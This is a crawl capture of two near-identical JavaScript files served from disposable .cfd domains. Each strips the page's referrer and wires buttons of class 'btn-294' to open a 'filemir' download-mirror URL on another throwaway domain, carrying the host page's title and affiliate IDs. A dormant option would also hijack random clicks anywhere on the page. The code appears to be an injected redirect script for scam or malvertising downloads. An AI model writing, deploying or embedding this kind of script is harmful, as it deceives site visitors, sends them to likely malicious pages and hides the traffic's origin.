

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/f553b9f62ebf54db699424b68d59f6773878207c1768469363-1768469363/?p=294&pg=0
body_size: 602
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-723a09e8dadd5d4a7c9010820c67355c/filemir_696b16df064c1/?partner=294&cn=641a3199bf71b2effbf664123591adaad5a5776c&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://2op1lq051125n1.cfd/ctm_content-723a09e8dadd5d4a7c9010820c67355c/filemir_696b16df064c1/?partner=294&cn=641a3199bf71b2effbf664123591adaad5a5776c&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-723a09e8dadd5d4a7c9010820c67355c/filemir_696b16df064c1/?partner=294&cn=641a3199bf71b2effbf664123591adaad5a5776c&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/0cd9272c15ed99e72dfcc83cb6c38ffaecb460b51768469363-1768469363/?p=294&pg=0
body_size: 793
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://dbbwd7iov10511250.cfd/ctm_content-723a09e8dadd5d4a7c9010820c67355c/filemir_696b16df06491/?partner=294&cn=641a3199bf71b2effbf664123591adaad5a5776c&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://dbbwd7iov10511250.cfd/ctm_content-723a09e8dadd5d4a7c9010820c67355c/filemir_696b16df06491/?partner=294&cn=641a3199bf71b2effbf664123591adaad5a5776c&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://dbbwd7iov10511250.cfd/ctm_content-723a09e8dadd5d4a7c9010820c67355c/filemir_696b16df06491/?partner=294&cn=641a3199bf71b2effbf664123591adaad5a5776c&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


